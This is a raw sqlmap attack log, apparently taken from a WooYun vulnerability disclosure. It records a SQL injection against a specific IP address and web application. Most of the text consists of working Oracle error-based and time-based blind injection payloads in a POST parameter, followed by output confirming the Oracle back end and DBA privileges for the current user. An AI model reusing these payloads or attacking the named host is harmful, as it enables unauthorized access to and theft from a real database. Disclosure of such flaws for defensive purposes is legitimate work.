 [*] starting at: 23:47:20
[23:47:20] [INFO] using '/home/mrr/sqlmap/output/218.56.165.82/session' as session file
[23:47:20] [INFO] resuming injection data from session file
[23:47:20] [INFO] resuming back-end DBMS 'oracle' from session file
[23:47:20] [INFO] testing connection to the target url
sqlmap got a 302 redirect to http://218.56.165.82/qsksyy/index.html - What target address do you want to use from now on? http://218.56.165.8
2:80/qsksyy/ywblcx.do (default) or provide another target address based also on the redirection got from the application
>
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: sfzmhm1
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: sfzmmc=A&sfzmhm1=1' AND 8569=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(109)||CHR(110)||CHR(112)||CHR(58)||(SELECT (CASE WHEN (
8569=8569) THEN 1 ELSE 0 END) FROM DUAL)||CHR(58)||CHR(105)||CHR(114)||CHR(107)||CHR(58)||CHR(62))) FROM DUAL) AND 'hprH'='hprH&ywlx=B&type=f
indywblcx&state=
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: sfzmmc=A&sfzmhm1=1' AND 9553=DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(90)||CHR(85)||CHR(67),5) AND 'hUOY'='hUOY&ywlx=B&type=findyw
blcx&state=
---
[23:47:21] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[23:47:21] [INFO] testing if current user is DBA
[23:47:21] [INFO] retrieved: 1
current user is DBA: 'True'
[23:47:21] [INFO] Fetched data logged to text files under '/home/mrr/sqlmap/output/218.56.165.82'
[*] shutting down at: 23:47:21
中 , 。 半
www.wooyun.org